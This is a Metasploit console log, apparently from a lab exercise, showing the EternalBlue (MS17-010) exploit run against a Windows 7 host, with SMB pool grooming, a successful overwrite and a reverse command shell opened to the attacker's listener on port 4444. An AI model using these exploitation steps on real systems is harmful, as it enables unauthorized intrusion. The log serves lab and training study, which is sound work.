 msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.10.14.12:4444
[+] 10.10.10.40:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 10.10.10.40:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 10.10.10.40:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.40:445 - Starting non-paged pool grooming
[+] 10.10.10.40:445 - Sending SMBv2 buffers
[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (10.10.14.12:4444 -> 10.10.10.40:49158) at 2020-01-15 16:05:00 -0200
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=